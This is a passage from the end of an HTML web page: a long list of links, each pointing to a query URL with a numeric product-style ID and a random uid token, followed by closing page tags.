<li><a href="/?pes=1005002028562098&uid=AqEjc0csfx">1005002028562098</a></li>
<li><a href="/?pes=1005002630297413&uid=QUr429ZHKa">1005002630297413</a></li>
<li><a href="/?pes=32821689606&uid=ayhsfJJSfK">32821689606</a></li>
<li><a href="/?pes=33015927978&uid=pUiBgHge90">33015927978</a></li>
<li><a href="/?pes=33006401353&uid=dvnQEYMU0q">33006401353</a></li>
<li><a href="/?pes=4000095825983&uid=n1k96pAgIs">4000095825983</a></li>
<li><a href="/?pes=1005001933309765&uid=Vhi0goUj0m">1005001933309765</a></li>
<li><a href="/?pes=4000084552053&uid=sVUtTp98ia">4000084552053</a></li>
<li><a href="/?pes=1005001290116620&uid=Orr8ejWAi3">1005001290116620</a></li>
<li><a href="/?pes=1005001974933410&uid=bMU0EiXXal">1005001974933410</a></li>
<li><a href="/?pes=32984659145&uid=8b1LWN3MvA">32984659145</a></li>
<li><a href="/?pes=33029199574&uid=rX25RjHnPe">33029199574</a></li>
<li><a href="/?pes=4000074533333&uid=ynpLNB6PPo">4000074533333</a></li>
<li><a href="/?pes=538975937&uid=FSEe29Pent">538975937</a></li>
<li><a href="/?pes=4000497985205&uid=il8ti4Dp77">4000497985205</a></li>
<li><a href="/?pes=4000129232272&uid=5mhbp2WcvJ">4000129232272</a></li>
<li><a href="/?pes=1005002588493241&uid=7vX1mcO9c9">1005002588493241</a></li>
<li><a href="/?pes=1005001623816690&uid=F8BZL8ZdzX">1005001623816690</a></li>
<li><a href="/?pes=1005001334027398&uid=OCPW4vZoON">1005001334027398</a></li>
<li><a href="/?pes=33019287965&uid=5QwmrEdxRa">33019287965</a></li>
<li><a href="/?pes=1005001795891131&uid=p6OwZ11I11">1005001795891131</a></li>
<li><a href="/?pes=1005002128667202&uid=KSmw0jkKFe">1005002128667202</a></li>
<li><a href="/?pes=4000295455627&uid=WE08QxGJMg">4000295455627</a></li>
<li><a href="/?pes=4001333281349&uid=5PvOkQqvwI">4001333281349</a></li>
<li><a href="/?pes=4000879308966&uid=RXudwyScG7">4000879308966</a></li>
<li><a href="/?pes=32871398633&uid=2KAjbvzUfO">32871398633</a></li>
<li><a href="/?pes=4000563448575&uid=pKx6OQqL8k">4000563448575</a></li>
<li><a href="/?pes=1005002312684253&uid=ZGnYwh8JIP">1005002312684253</a></li>
<li><a href="/?pes=1005001728609472&uid=ZVY8Q9TOg9">1005001728609472</a></li>
<li><a href="/?pes=1005001749857797&uid=aGrEg2CIk7">1005001749857797</a></li>
<li><a href="/?pes=4000544868530&uid=O0rZkJxumL">4000544868530</a></li>
<li><a href="/?pes=4000164519217&uid=ItK5YN35Eh">4000164519217</a></li>
<li><a href="/?pes=32902947570&uid=g8Udk89Ttc">32902947570</a></li>
<li><a href="/?pes=1005001942712304&uid=S3IniQBOcb">1005001942712304</a></li>
<li><a href="/?pes=4000844593313&uid=iaOtBHXbfl">4000844593313</a></li>
<li><a href="/?pes=32881779429&uid=ptmHlbMLQU">32881779429</a></li>
<li><a href="/?pes=1005001988550083&uid=usA30TOsVL">1005001988550083</a></li>
<li><a href="/?pes=1005002676351311&uid=lOO4ELYukQ">1005002676351311</a></li>
<li><a href="/?pes=4001364632157&uid=wxoV6uo3dC">4001364632157</a></li>
<li><a href="/?pes=1005002468187752&uid=i8HDEB4TXO">1005002468187752</a></li>
<li><a href="/?pes=32867523474&uid=Q5f1bqzOZZ">32867523474</a></li>
<li><a href="/?pes=4000875292383&uid=7pvJQIwbJb">4000875292383</a></li>
<li><a href="/?pes=33010035742&uid=RM4uiyxvNh">33010035742</a></li>
<li><a href="/?pes=1005001292690567&uid=qXUnt31xHl">1005001292690567</a></li>
<li><a href="/?pes=1005001504577935&uid=nK4KQVTZug">1005001504577935</a></li>
<li><a href="/?pes=4000016357649&uid=DY5yOA3tAC">4000016357649</a></li>
<li><a href="/?pes=4000887005676&uid=YuwqjzaWyP">4000887005676</a></li>
<li><a href="/?pes=1005002060842047&uid=7ThhKB7voE">1005002060842047</a></li>
<li><a href="/?pes=1005002347235681&uid=HHX981ziHZ">1005002347235681</a></li>
<li><a href="/?pes=32958264874&uid=16bDXOshfc">32958264874</a></li>
<li><a href="/?pes=1005002239564500&uid=7KGFo7KK6R">1005002239564500</a></li>
<li><a href="/?pes=4000194979563&uid=AvOACLY6JD">4000194979563</a></li>
<li><a href="/?pes=32755382469&uid=gWDXtSWife">32755382469</a></li>
<li><a href="/?pes=4001131490136&uid=G322NgNXVE">4001131490136</a></li>
<li><a href="/?pes=32947668307&uid=QH3dmwNhc4">32947668307</a></li>
<li><a href="/?pes=4000919763831&uid=ZQFo1w8sDy">4000919763831</a></li>
<li><a href="/?pes=33010554398&uid=HtuQPtljdS">33010554398</a></li>
<li><a href="/?pes=33035149879&uid=Lr7A6ZMHKt">33035149879</a></li>
<li><a href="/?pes=32993090387&uid=aBV0Wg2Gei">32993090387</a></li>
<li><a href="/?pes=33033976166&uid=fv7PnusypJ">33033976166</a></li>
<li><a href="/?pes=1005001699510557&uid=ctpGXzAABb">1005001699510557</a></li>
<li><a href="/?pes=4000318258869&uid=tUDbEOLDrj">4000318258869</a></li>
<li><a href="/?pes=4001112395297&uid=xa1X03XxyQ">4001112395297</a></li>
<li><a href="/?pes=1005001483876209&uid=L9f5cm7b52">1005001483876209</a></li>
<li><a href="/?pes=32996791508&uid=Ni2KjpnBUD">32996791508</a></li>
<li><a href="/?pes=4000321644519&uid=9ANUmSyXWN">4000321644519</a></li>
<li><a href="/?pes=4000279353719&uid=dFyJjMpxRZ">4000279353719</a></li>
<li><a href="/?pes=1005002824309762&uid=OfElVKjIu6">1005002824309762</a></li>
<li><a href="/?pes=4000624091572&uid=XrloMQMAdz">4000624091572</a></li>
<li><a href="/?pes=1005001596069375&uid=pcPEgN6ev8">1005001596069375</a></li>
<li><a href="/?pes=1005002602508542&uid=K2iRpFcYwC">1005002602508542</a></li>
<li><a href="/?pes=1005001572660571&uid=hn9zBX0iAe">1005001572660571</a></li>
<li><a href="/?pes=4001244699521&uid=T0d4hRRt6f">4001244699521</a></li>
<li><a href="/?pes=4001195475282&uid=KGi2J9LmJE">4001195475282</a></li>
<li><a href="/?pes=4000355292628&uid=CzZQ4pVm3P">4000355292628</a></li>
<li><a href="/?pes=32960785831&uid=zbAFfamfWF">32960785831</a></li>
<li><a href="/?pes=4000106901334&uid=T3eSOmCOCi">4000106901334</a></li>
<li><a href="/?pes=32858032566&uid=uP37kUCnl4">32858032566</a></li>
<li><a href="/?pes=4001032223289&uid=cvMoDt9nUU">4001032223289</a></li>
<li><a href="/?pes=32851836199&uid=sP0iHzUXPm">32851836199</a></li>
<li><a href="/?pes=4001133923796&uid=7N9wkr3PNe">4001133923796</a></li>
<li><a href="/?pes=1005002634389092&uid=5Zc6Zs48xh">1005002634389092</a></li>
<li><a href="/?pes=32995051265&uid=vpfcT2qbuJ">32995051265</a></li>
<li><a href="/?pes=1005001566153538&uid=GTKP6rKu5W">1005001566153538</a></li>
<li><a href="/?pes=1005001320767218&uid=vGyfDvkWzt">1005001320767218</a></li>
<li><a href="/?pes=4001302587265&uid=LD2ezkjweb">4001302587265</a></li>
<li><a href="/?pes=1005002004036962&uid=svILvZLZm9">1005002004036962</a></li>
<li><a href="/?pes=32838309988&uid=ms2iIyEWAW">32838309988</a></li>
<li><a href="/?pes=32868161869&uid=TGW3XFQH16">32868161869</a></li>
<li><a href="/?pes=4000943618413&uid=WkvmmRiqBx">4000943618413</a></li>
<li><a href="/?pes=4000907872645&uid=YFszGWafrN">4000907872645</a></li>
<li><a href="/?pes=32977274283&uid=EM0VvQmYNv">32977274283</a></li>
<li><a href="/?pes=4001130496370&uid=bOEprdu2Lq">4001130496370</a></li>
<li><a href="/?pes=4000218056830&uid=1oBQWzyCKK">4000218056830</a></li>
<li><a href="/?pes=4001212776356&uid=eZE6NNqYY6">4001212776356</a></li>
<li><a href="/?pes=4001068525135&uid=5czK7pAMOi">4001068525135</a></li>
<li><a href="/?pes=1005001354429708&uid=Wcln97KYJM">1005001354429708</a></li>
<li><a href="/?pes=4000188627083&uid=RKK1hv7u5e">4000188627083</a></li>
<li><a href="/?pes=32919918626&uid=3XuppzSy1l">32919918626</a></li>
<li><a href="/?pes=4001137825128&uid=iR1k5jvpMl">4001137825128</a></li>
<li><a href="/?pes=33000792840&uid=TxGSrpqD41">33000792840</a></li>
<li><a href="/?pes=32979931766&uid=cttg5ayX6F">32979931766</a></li>
<li><a href="/?pes=32898144525&uid=cKlz7TAeEN">32898144525</a></li>
<li><a href="/?pes=33027716040&uid=sz7Le9zlLd">33027716040</a></li>
<li><a href="/?pes=4000131070256&uid=DPTcgFtJEe">4000131070256</a></li>
<li><a href="/?pes=1005002347318936&uid=9uR7904KM9">1005002347318936</a></li>
<li><a href="/?pes=4000221789143&uid=Tw5eJLB5PP">4000221789143</a></li>
<li><a href="/?pes=4001293056535&uid=tXJ07zDTNX">4001293056535</a></li>
<li><a href="/?pes=4000336784783&uid=ttxSAhib4w">4000336784783</a></li>
<li><a href="/?pes=4001055892408&uid=Xxt1CfJ8zS">4001055892408</a></li>
<li><a href="/?pes=32883495911&uid=rhNsurlHwT">32883495911</a></li>
<li><a href="/?pes=4000549011995&uid=5rrnwFZq5Q">4000549011995</a></li>
<li><a href="/?pes=1005002703473818&uid=sLdE4LYj15">1005002703473818</a></li>
<li><a href="/?pes=32324512465&uid=KhTsueDtbq">32324512465</a></li>
<li><a href="/?pes=32831171014&uid=YS9y0IABz0">32831171014</a></li>
<li><a href="/?pes=1005001865439865&uid=oMnFwkToVb">1005001865439865</a></li>
<li><a href="/?pes=1005002414450664&uid=hfQrcchLa0">1005002414450664</a></li>
<li><a href="/?pes=32982722514&uid=2h3zPWmFHa">32982722514</a></li>
<li><a href="/?pes=4000134468201&uid=JSQAXrKsP3">4000134468201</a></li>
<li><a href="/?pes=4000343698634&uid=FuU10pez7N">4000343698634</a></li>
<li><a href="/?pes=4001223095552&uid=6tmMiOkawV">4001223095552</a></li>
<li><a href="/?pes=1005002417772844&uid=hEBW7bjBml">1005002417772844</a></li>
<li><a href="/?pes=4000124199042&uid=xbWD4OVTqa">4000124199042</a></li>
<li><a href="/?pes=32891382202&uid=FlDubxnbSS">32891382202</a></li>
<li><a href="/?pes=4000326999635&uid=4bTUO56BZa">4000326999635</a></li>
<li><a href="/?pes=4000057633729&uid=JfBuA5jvFL">4000057633729</a></li>
<li><a href="/?pes=1005002271338681&uid=v41NIE2GdB">1005002271338681</a></li>
<li><a href="/?pes=1005002039498324&uid=yPQxDdVtu2">1005002039498324</a></li>
<li><a href="/?pes=4001162267442&uid=MI9Y1JdOic">4001162267442</a></li>
<li><a href="/?pes=1005002642599154&uid=FsTfdWFOIc">1005002642599154</a></li>
<li><a href="/?pes=4000661485809&uid=RpwuBpys6r">4000661485809</a></li>
<li><a href="/?pes=32816957957&uid=g0fzGOtQ95">32816957957</a></li>
<li><a href="/?pes=1005001829423322&uid=QPXT2wlNkU">1005001829423322</a></li>
<li><a href="/?pes=32868191506&uid=wGQmeYt4eV">32868191506</a></li>
<li><a href="/?pes=1005001559782212&uid=zdJcUVvLKM">1005001559782212</a></li>
<li><a href="/?pes=1005001774877325&uid=19T6xnOhAq">1005001774877325</a></li>
<li><a href="/?pes=4000218869766&uid=oxQBnFjiq3">4000218869766</a></li>
<li><a href="/?pes=4000192163819&uid=LwlrDcvKQw">4000192163819</a></li>
<li><a href="/?pes=4000370287405&uid=KCa1dgJR9W">4000370287405</a></li>
<li><a href="/?pes=4001137717293&uid=uRpaoh0lVL">4001137717293</a></li>
<li><a href="/?pes=1005002379429725&uid=V4YOi3MozL">1005002379429725</a></li>
<li><a href="/?pes=1005002432395510&uid=v799AVXbLE">1005002432395510</a></li>
<li><a href="/?pes=1005002137243414&uid=58TSRiRSnD">1005002137243414</a></li>
<li><a href="/?pes=32961620922&uid=DV4YFI0fXD">32961620922</a></li>
<li><a href="/?pes=1005002098591124&uid=txxoxxtMjC">1005002098591124</a></li>
<li><a href="/?pes=1005001891497300&uid=DZiIMwLOR0">1005001891497300</a></li>
<li><a href="/?pes=1005001315938282&uid=lalu6viaZw">1005001315938282</a></li>
<li><a href="/?pes=4000764489846&uid=gPB8q6CE9C">4000764489846</a></li>
<li><a href="/?pes=1005002459647667&uid=zX9kIKtIMV">1005002459647667</a></li>
<li><a href="/?pes=4000167764532&uid=zQLtCxfM6b">4000167764532</a></li>
<li><a href="/?pes=4000829485666&uid=ky7oF1t8Rl">4000829485666</a></li>
<li><a href="/?pes=1005002276202836&uid=bdF0yLUANx">1005002276202836</a></li>
<li><a href="/?pes=32610035707&uid=C17OHlWgrB">32610035707</a></li>
<li><a href="/?pes=32997080456&uid=BcllHtA1dj">32997080456</a></li>
<li><a href="/?pes=4001175615936&uid=i1Rk05dQRH">4001175615936</a></li>
<li><a href="/?pes=1005001657011484&uid=WXArduamky">1005001657011484</a></li>
<li><a href="/?pes=1005001784942392&uid=Px5IxxmE8u">1005001784942392</a></li>
<li><a href="/?pes=1005001511267593&uid=RwOATTESQt">1005001511267593</a></li>
<li><a href="/?pes=33026976434&uid=qCi5KXVyqk">33026976434</a></li>
<li><a href="/?pes=1005001619364295&uid=ZPhbnovoQK">1005001619364295</a></li>
<li><a href="/?pes=1005002492592121&uid=jR3NPTHqKm">1005002492592121</a></li>
<li><a href="/?pes=33044421260&uid=g2vWCQiwhZ">33044421260</a></li>
<li><a href="/?pes=1005002795641827&uid=ylaGdYertg">1005002795641827</a></li>
<li><a href="/?pes=32857210987&uid=9oibkJ1tXi">32857210987</a></li>
<li><a href="/?pes=4000081449620&uid=uLbS7kz9rJ">4000081449620</a></li>
<li><a href="/?pes=4001103189226&uid=2kmjGx2A36">4001103189226</a></li>
<li><a href="/?pes=1005002068560326&uid=eix5qTR8HL">1005002068560326</a></li>
<li><a href="/?pes=4001187229725&uid=LEAN6z0FnU">4001187229725</a></li>
<li><a href="/?pes=32808468970&uid=tgmJXmCkTQ">32808468970</a></li>
<li><a href="/?pes=4001041990043&uid=QxXygaR06x">4001041990043</a></li>
<li><a href="/?pes=32980089360&uid=DZfsVWuTkM">32980089360</a></li>
<li><a href="/?pes=1005002836728821&uid=XTDT17pl8T">1005002836728821</a></li>
<li><a href="/?pes=1005002342578268&uid=6VYYmGOEju">1005002342578268</a></li>
<li><a href="/?pes=4001171750288&uid=ICLr8maVLt">4001171750288</a></li>
<li><a href="/?pes=32506277731&uid=4ooTMgsxbC">32506277731</a></li>
<li><a href="/?pes=1005002049518948&uid=urnZCk48qJ">1005002049518948</a></li>
<li><a href="/?pes=4001333102017&uid=CKgp9J6ts8">4001333102017</a></li>
<li><a href="/?pes=4000961013151&uid=q3hogvT4ZG">4000961013151</a></li>
<li><a href="/?pes=1005001726881347&uid=FQbJwugtKH">1005001726881347</a></li>
<li><a href="/?pes=4000458363674&uid=5jxTz1dK7U">4000458363674</a></li>
<li><a href="/?pes=1005002003923292&uid=aFCe2ZdgBj">1005002003923292</a></li>
<li><a href="/?pes=32827603651&uid=it9Y1uhMtC">32827603651</a></li>
<li><a href="/?pes=1005001659411805&uid=XYntWKImW0">1005001659411805</a></li>
<li><a href="/?pes=32860733496&uid=URvVwkAoRy">32860733496</a></li>
<li><a href="/?pes=4000756788408&uid=BAokM3JIzR">4000756788408</a></li>
<li><a href="/?pes=1005001997123435&uid=aONq19CEDC">1005001997123435</a></li>
<li><a href="/?pes=32838963786&uid=3SXT8Tymh1">32838963786</a></li>
<li><a href="/?pes=1005002618528682&uid=9uZnRZJN2o">1005002618528682</a></li>
<li><a href="/?pes=4000385957231&uid=OZSseXeas2">4000385957231</a></li>
<li><a href="/?pes=4000110901881&uid=KmLCoKsB6u">4000110901881</a></li>
<li><a href="/?pes=1005001336328624&uid=0IHXB4l72l">1005001336328624</a></li>
<li><a href="/?pes=4000003809120&uid=BA1AUACFGf">4000003809120</a></li>
<li><a href="/?pes=32970691698&uid=ojofKWzmMZ">32970691698</a></li>
<li><a href="/?pes=4000431294757&uid=EzhhX0DCkx">4000431294757</a></li>
<li><a href="/?pes=4000513375021&uid=KrWEO3v5FD">4000513375021</a></li>
<li><a href="/?pes=1005001431097441&uid=5fjaviMA5p">1005001431097441</a></li>
<li><a href="/?pes=33020507046&uid=ehOxypSTQv">33020507046</a></li>
<li><a href="/?pes=1946687595&uid=IJL8zh0Rae">1946687595</a></li>
<li><a href="/?pes=10000181528914&uid=ZYKtUPxuIl">10000181528914</a></li>
<li><a href="/?pes=1005001960537631&uid=WW9lcCs41H">1005001960537631</a></li>
<li><a href="/?pes=1005002147453713&uid=hePWhZdsEW">1005002147453713</a></li>
<li><a href="/?pes=4000361956560&uid=iEFf8bKB5i">4000361956560</a></li>
<li><a href="/?pes=4000903402308&uid=IBRHTtQ3GA">4000903402308</a></li>
<li><a href="/?pes=1005002731545300&uid=e1Ya7062Nf">1005002731545300</a></li>
<li><a href="/?pes=1005001571370368&uid=QdK6Gl45hh">1005001571370368</a></li>
<li><a href="/?pes=1005002603455427&uid=k0wpg9zVb6">1005002603455427</a></li>
<li><a href="/?pes=32995261560&uid=E6zXLhCdo0">32995261560</a></li>
<li><a href="/?pes=4001071646616&uid=J7rjE14m5g">4001071646616</a></li>
<li><a href="/?pes=1005001561151771&uid=m1Ccs8wbvJ">1005001561151771</a></li>
<li><a href="/?pes=32962255989&uid=J4d6wC5ER7">32962255989</a></li>
<li><a href="/?pes=1005001868707912&uid=KNJlupnMOL">1005001868707912</a></li>
<li><a href="/?pes=4000470545784&uid=BrnUlwMUNz">4000470545784</a></li>
<li><a href="/?pes=4000519740556&uid=2P4r713v0b">4000519740556</a></li>
<li><a href="/?pes=4000065968247&uid=tJt4XC91ur">4000065968247</a></li>
<li><a href="/?pes=4001057765877&uid=AeVpaYF2qr">4001057765877</a></li>
<li><a href="/?pes=32870203342&uid=g5eMG9kuyn">32870203342</a></li>
<li><a href="/?pes=4001247772530&uid=nWzcNw3ngw">4001247772530</a></li>
<li><a href="/?pes=4000715934383&uid=KsWBzd25v0">4000715934383</a></li>
<li><a href="/?pes=4001156411793&uid=8g3qltdkfa">4001156411793</a></li>
<li><a href="/?pes=1005002388863286&uid=E6uHZ9OIjJ">1005002388863286</a></li>
<li><a href="/?pes=1005001367371156&uid=wb0TscYoTN">1005001367371156</a></li>
<li><a href="/?pes=32804031786&uid=SQcvL8xXSQ">32804031786</a></li>
<li><a href="/?pes=1005002339523246&uid=wUrYr1nHgo">1005002339523246</a></li>
<li><a href="/?pes=1005002527729805&uid=TIOSJybFV1">1005002527729805</a></li>
<li><a href="/?pes=4000801155330&uid=h7BJleckN9">4000801155330</a></li>
<li><a href="/?pes=32888941951&uid=SZZAp4WwLP">32888941951</a></li>
<li><a href="/?pes=1005002332404507&uid=2MjQ44NWtF">1005002332404507</a></li>
<li><a href="/?pes=1005001907255017&uid=lysicIgZ8P">1005001907255017</a></li>
<li><a href="/?pes=4000017864853&uid=p4CuzK6DtJ">4000017864853</a></li>
<li><a href="/?pes=1005002017671814&uid=uz1dltABdv">1005002017671814</a></li>
<li><a href="/?pes=1005002646458101&uid=XF8ceX13Al">1005002646458101</a></li>
<li><a href="/?pes=1005001747201772&uid=GK1STOYJrz">1005001747201772</a></li>
<li><a href="/?pes=1005001843389218&uid=COPnaQ0hi3">1005001843389218</a></li>
<li><a href="/?pes=4000876803308&uid=1LpuodioMI">4000876803308</a></li>
<li><a href="/?pes=32861299760&uid=bBncNCgVBT">32861299760</a></li>
<li><a href="/?pes=1005001470440147&uid=nHDMjvk9Zz">1005001470440147</a></li>
<li><a href="/?pes=1005002256769574&uid=wF77ufyLyd">1005002256769574</a></li>
<li><a href="/?pes=33063211001&uid=pNf0RtoKT0">33063211001</a></li>
<li><a href="/?pes=32999760328&uid=ZBbfqkS6E5">32999760328</a></li>
<li><a href="/?pes=4000538989113&uid=dzlqVsG8Ag">4000538989113</a></li>
<li><a href="/?pes=20000002939998&uid=UXk1cfRs8L">20000002939998</a></li>
<li><a href="/?pes=4001289853579&uid=NhvwVy7zVu">4001289853579</a></li>
<li><a href="/?pes=1005001494549388&uid=jENfMCycTC">1005001494549388</a></li>
<li><a href="/?pes=1005002115487581&uid=68YaNWbGdz">1005002115487581</a></li>
<li><a href="/?pes=32908658340&uid=B8VP5e0Lla">32908658340</a></li>
<li><a href="/?pes=1005002253807041&uid=qqCFxvREIR">1005002253807041</a></li>
<li><a href="/?pes=33025805586&uid=1RzGtJQ6WH">33025805586</a></li>
<li><a href="/?pes=1005001790262064&uid=RHUFxdXWai">1005001790262064</a></li>
<li><a href="/?pes=32950768632&uid=XIIeszl8Xw">32950768632</a></li>
<li><a href="/?pes=1005002126745157&uid=qxWZCitVtC">1005002126745157</a></li>
<li><a href="/?pes=4000793823884&uid=RGAjaocJSv">4000793823884</a></li>
<li><a href="/?pes=1005002613099202&uid=eyzPRvvPLg">1005002613099202</a></li>
<li><a href="/?pes=32952712194&uid=KFObR7s5La">32952712194</a></li>
<li><a href="/?pes=1005002360157866&uid=SHLvprqfny">1005002360157866</a></li>
<li><a href="/?pes=33040186009&uid=bGESvYsV2w">33040186009</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
